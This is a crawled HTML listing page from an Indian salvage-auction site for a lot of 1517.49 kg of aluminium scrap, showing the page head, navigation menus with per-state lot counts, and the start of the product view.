

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.salvagemanagers.com/building-other-aluminium-scrap-1517-49-kg.html
body_size: 64949
content:
<!DOCTYPE html>
<html lang="hi">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Building &amp; other - Aluminium Scrap-1517.49 Kg</title>
<meta name="description" content="&amp;nbsp;aLUMINIUM SCRAP- 1517.49 KG" />
<meta name="keywords" content=" Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
	
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link rel="icon" href="https://www.salvagemanagers.com/media/favicon/default/IMG_1058.JPG" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.salvagemanagers.com/media/favicon/default/IMG_1058.JPG" type="image/x-icon" />

<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href='//fonts.googleapis.com/css?family=Shadows+Into+Light' rel='stylesheet' type='text/css'/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-ui.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/bootstrap/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/bootstrap/css/bootstrap-theme.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/owl-carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/owl-carousel/owl.theme.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/owl-carousel/owl.transitions.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/selectbox/selectbox.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/etalage/etalage.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/slider/ion.rangeSlider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/slider/ion.rangeSlider.skinFlat.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/digitalpianism/ajaxlogin/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/base/default/inchoo_socialconnect/google/css/button.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/base/default/inchoo_socialconnect/facebook/css/button.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/default/catalogcategorysearch/catalogcategorysearch.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/default/filterproducts/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/megamenu/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/megamenu/css/megamenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/megamenu/css/megamenu_responsive.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/socialfeeds/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/default/socialicons/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/default/fancybox/css/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/animate.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/icons/css/porto.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/icons/css/animation.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/local.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/responsive.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/configed/design_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/configed/settings_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/custom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/bargainprice/css/bargainprice.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/print.css" media="print" />
<script type="text/javascript" src="https://www.salvagemanagers.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/fancybox/js/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/fancybox/js/jquery.mousewheel-3.0.6.pack.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery.cookie.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/owl-carousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/etalage/jquery.etalage.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/custom/sticky.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/base/default/slider/ion.rangeSlider.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/base/default/slider/ion.rangeSlider.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/js/digitalpianism/ajaxlogin/script.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/megamenu/js/megamenu.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/default/socialfeeds/js/twitterfetcher.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/js/wow.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/js/porto.js"></script>
<!--[if gt IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/respond.min.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.salvagemanagers.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["VI","IM","IS","IE","ID","IT","IQ","IL","IR","UZ","KP","OM","KZ","QA","KI","KG","KW","KE","GN","GW","GY","JM","JE","JP","ZM","ZW","JO","TO","TG","TZ","TW","TJ","TN","TM","TR","TC","TV","TK","TT","TH","ZA","KR","GS","NE","NG","NR","NA","NI","AN","NL","NU","NP","NF","MP","NO","NC","NZ","PA","PR","PW","EH","PK","PG","PY","PN","PT","TL","PE","PL","PS","PH","GB","IN","MN","MO","MW","MY","FM","MQ","MH","MV","ML","MT","MX","MG","YT","MK","MS","MR","MU","ME","MZ","MC","MA","MD","MM","YE","UG","UM","UY","UA","RE","RW","RU","RO","LU","LR","LA","LV","LI","LT","LY","LB","LS","VU","WF","VN","VE","VA","LK","AE","US","SA","WS","RS","ST","SG","SL","SY","SZ","SR","SD","KN","PM","BL","MF","LC","VC","SH","SN","SC","SM","SO","SB","ES","SK","SI","SJ","CH","SE","HU","HM","HK","HT","HN"];
//]]>
</script>

<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script type="text/javascript">
//<![CDATA[
if (typeof dailydealTimeCountersCategory == 'undefined') {
	var dailydealTimeCountersCategory = new Array();
	var i = 0;
}
//]]>
</script>
<!---->
</head>
<body class=" catalog-product-view catalog-product-view product-building-other-aluminium-scrap-1517-49-kg">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
                  

<style>
.main.container, .main-container, .col-main {
    padding: 0;
}
.container {
    width: 100%;
}
</style>

<div class="custom-header header-container type4">


    
   
           
             

    <nav class="navbar navbar-inverse">
        <div class="container">

            <div class="navbar-header col-sm-1">



                 <h1 class="logo">


<a href="  https://www.salvagemanagers.com/" title="Salvage Managers" class="logo"><img style="width:90px;" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/logoinner.jpg" alt="Salvage Managers" /></a>

<style>
.custom-header .search-area i {
    color: #223344 !important;
}

.custom-header .menu-icon i {
    color: #223344 !important;
}
</style>
                        </h1>


                <div class="search-area">
                 <a href="javascript:void(0);" onclick="jQuery('#searchformdv').toggle();" class="search-icon"><i class="icon-search"></i></a>


                  <div id="searchformdv" style="display:none">
                        <div class="searchbox-area">
                                                <form id="search_mini_form" action="//www.salvagemanagers.com/catalogsearch/result/" method="get">
    <div class="form-search no-padding">
        <label for="search"></label>
                <input id="search" type="text" name="q" class="input-text" placeholder="Search motors, non-motors..." />
                <button type="submit" title="Search" class="button"><i class="icon-search"><span class="search-text">Search</span></i></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <div class="clearer"></div>
    </div>
</form>
<script type="text/javascript">
//<![CDATA[
    var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search...');
    searchForm.initAutocomplete('https://www.salvagemanagers.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
//]]>
</script>

                         <div class="clearfix"></div>
                         </div>
                  </div>
                </div><!--serach-area-->

               


                         <div class="menu-icon"><a title="Menu" href="javascript:void(0)">
                    <i class="fa fa-bars"></i>
                    </a>
                    </div>

            </div>

            <div class="collapse navbar-collapse" id="myNavbar">

                <div class="row">
                    
                    <div class="col-sm-11 text-right">

                        <div class="searchbox"> <form id="search_mini_form" action="//www.salvagemanagers.com/catalogsearch/result/" method="get">
    <div class="form-search no-padding">
        <label for="search"></label>
                <input id="search" type="text" name="q" class="input-text" placeholder="Search motors, non-motors..." />
                <button type="submit" title="Search" class="button"><i class="icon-search"><span class="search-text">Search</span></i></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <div class="clearer"></div>
    </div>
</form>
<script type="text/javascript">
//<![CDATA[
    var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search...');
    searchForm.initAutocomplete('https://www.salvagemanagers.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
//]]>
</script>
</div>

                        <ul class="menu display-inline PT20">
                                            
                            <li class="menu-static-width">
                            <a href="javascript:void(0)"> Category </a>

                            <div class="nav-sublist-dropdown">


<div class="container">
<div class="mega-columns row">
<div class="block1 col-sm-12">
<div class="row">

<ul>
  <li class='menu-item col-sw-4 firstchild'><a class='level1' href='https://www.salvagemanagers.com/motor-vehicles.html'>Motor / Vehicles</a><ul class='category-sub-item'></li></ul></li><li class='menu-item col-sw-4 firstchild'><a class='level1' href='https://www.salvagemanagers.com/non-motor-property-items.html'>Non-Motor / Property items</a><ul class='category-sub-item'></li></ul></li><li class='menu-item col-sw-4 firstchild'><a class='level1' href='https://www.salvagemanagers.com/surplus-spares-inventory.html'>Surplus Inventory</a><ul class='category-sub-item'></li></ul></li><li class='menu-item col-sw-4 firstchild'><a class='level1' href='https://www.salvagemanagers.com/e-waste.html'>e-Waste / Hazardous Goods</a><ul class='category-sub-item'></li></ul></li>
</ul>

</div>
</div>
</div></div>
</div>

<style>

</style>


                            </li>

                            <li class="menu-static-width">
                            <a href="javascript:void(0)"> Location </a>

                            <div class="nav-sublist-dropdown">


<div class="container">
<div class="mega-columns row">
<div class="block1 col-sm-12">
<div class="row">

<ul>

                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q= HARYANA"> HARYANA(78)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Andaman Nicobar">Andaman Nicobar(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Andhra Pradesh">Andhra Pradesh(29)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Arunachal Pradesh">Arunachal Pradesh(1)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Assam">Assam(6)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Bihar">Bihar(86)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Cannanore (Kannur)">Cannanore (Kannur)(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Chandigarh">Chandigarh(5)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Chhattisgarh">Chhattisgarh(4)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Dadra +ACY- Nagar Haveli ">Dadra +ACY- Nagar Haveli (6)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Daman +ACY- Diu">Daman +ACY- Diu(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Delhi">Delhi(42)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Gautam Buddha Nagar">Gautam Buddha Nagar(19)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Goa">Goa(6)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Gujarat">Gujarat(70)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=GUJRAT">GUJRAT(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Haryana">Haryana(78)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Himachal Pradesh">Himachal Pradesh(24)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Jammu +ACY- Kashmir">Jammu +ACY- Kashmir(13)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Jharkhand">Jharkhand(7)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Karnataka">Karnataka(40)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Kerala">Kerala(2)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Lakshdweep">Lakshdweep(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Madhya Pradesh">Madhya Pradesh(20)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Maharashtra">Maharashtra(32)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Manipur">Manipur(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Meghalaya">Meghalaya(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Mizoram">Mizoram(2)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=MP">MP(36)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Mumbai">Mumbai(1)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Nagaland">Nagaland(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Orissa">Orissa(21)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Pathanamthitta">Pathanamthitta(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Pondicherry">Pondicherry(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Punjab">Punjab(36)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Rajasthan">Rajasthan(42)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Sikkim">Sikkim(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Tamil Nadu">Tamil Nadu(11)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Thrissur">Thrissur(2)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Tripura">Tripura(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Trivandrum">Trivandrum(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=UP">UP(3)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Uttar Pradesh">Uttar Pradesh(115)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=UTTARAKHAND">UTTARAKHAND(8)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Uttaranchal">Uttaranchal(35)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Uttarpradesh">Uttarpradesh(1)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Uttrakhand">Uttrakhand(2)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=West Bengal">West Bengal(48)</a></li>
                    
</ul>

</div>
</div>
</div></div>
</div>


                            </li>

                            <li>
                                                                <a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)">
                                Auction </a>       
                           </li>
                            <!--<li>
                                                        <a href="javascript:void(0)" class="noaccount" >Sell your salvage</a>
                                                
                            </li>-->
                             <li>
                            <a href="https://salvagemanagers.wordpress.com/"> Blog </a>
                            </li>

                            

                        </ul>

                        

<ul class="links">
       

       <!--  <li class="bord-tp"><a  class="noaccount1">Buyer Register</a></li> -->
        <li><a class="ajaxlogin-login">Log In</a></li>
         <li class="bord-tp"><a  class="noaccount"> Register Now </a></li>
        
                    </ul>


                        <div class="notification" data-toggle="modal" data-target="#notify_Modal">
                            <i class="fa fa-bell"></i><span class="badge">7</span>
                        </div><!--notification-->


  <!--  Notification Modal -->
  <div class="modal fade" id="notify_Modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
         <!--  <h4 class="modal-title">Modal Header</h4> -->
        </div>
        <div class="modal-body">
          <div><a href="#">Upcoming Auctions <span class="badge">4</span></a> </div>
            <div><a href="#">Upcoming Items <span class="badge">3</span> </a></div>
        </div>
      </div>
      
    </div>
  </div>
  
 </div>

                </div>
            </div>

        </div>
    </nav>

﻿<div class="mobile-nav side-block container">
    <div class="menu-all-pages-container">

<button type="button" id="closeinfo"  >×</button>
        <ul class="menu">
                    <li class="">
    <a href="//www.salvagemanagers.com/">
       <span>Home</span>
    </a>
</li>
<li class=" ">
<a href="//www.salvagemanagers.com/motor-vehicles.html">Motor / Vehicles</a>
</li>
<li class=" ">
<a href="//www.salvagemanagers.com/non-motor-property-items.html">Non-Motor / Property items</a>
</li>
<li class=" ">
<a href="//www.salvagemanagers.com/surplus-spares-inventory.html">Surplus Inventory</a>
</li>
<li class=" ">
<a href="//www.salvagemanagers.com/e-waste.html">e-Waste / Hazardous Goods</a>
</li>

        
        <li><a class="ajaxlogin-login">Log In</a></li>
    <li><a class="noaccount"> Register Now </a></li>
    

       
        </ul>
    </div>
</div>
<div class="mobile-nav-overlay close-mobile-nav"></div>
<script type="text/javascript">
</script>
</div>

 
<!--  -->
 <span class="bordered"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)"><img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/directbid.png"/></a></span>
                    <span class="solid"><a  onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)"><img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/auctions.png"/></a></span>
 

<script>
    jQuery(document).ready(function(){

        jQuery('.custom-header .menu li').hover(function(){
        jQuery(this).find('.nav-sublist-dropdown').toggle();
        });

/*
jQuery('.custom-header .menu li').hover(
    function(){
        jQuery(this).find('.nav-sublist-dropdown').slideDown('fast');
    },
    function () {
        jQuery(this).find('.nav-sublist-dropdown').slideUp('fast');
    });
*/


    });
</script>

<script type="text/javascript">
jQuery(function(){

    jQuery(".price").text(function(){
       //return jQuery(this).text().replace("Rs.","R");
    });

    //jQuery(".price").css({'font-family':'rupee'});
    jQuery('.seller-button').click(function(){
       jQuery('.ajaxlogin-login').click();
    });
});
</script>

                <div class="main-container col1-layout">
            <div class="main container">
                <div class="col-main">
                                        
<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view " itemscope itemtype="http://schema.org/Product">
    <div class="product-essential">
    
        <input name="form_key" type="hidden" value="4kNBaRUNMAlNk6UD" />
        <div class="no-display">
            <input type="hidden" name="product" value="945" />
            <input type="hidden" name="related_product" id="related-products-field" value="" />
        </div>

                <div class="row">
            <div class="product-img-box col-sm-5">
                <ul id="etalage_ZDYzZmM0YmM3MWFlOWNiOWM2YmQ1MzlmYzIwNmMxODM">
        <li>
